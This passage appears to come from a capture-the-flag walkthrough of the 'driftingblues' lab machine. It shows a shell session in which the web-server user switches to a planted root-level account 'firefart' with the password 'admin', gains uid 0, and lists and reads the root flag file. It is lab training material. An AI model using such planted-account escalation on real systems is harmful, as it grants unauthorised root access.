 www-data@driftingblues:/tmp$su firefart
su firefart
Password: admin
firefart@driftingblues:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@driftingblues:/tmp# cd /root
cd /root
firefart@driftingblues:~# ls
ls
flag.txt
firefart@driftingblues:~# cat flag.txt
cat flag.txt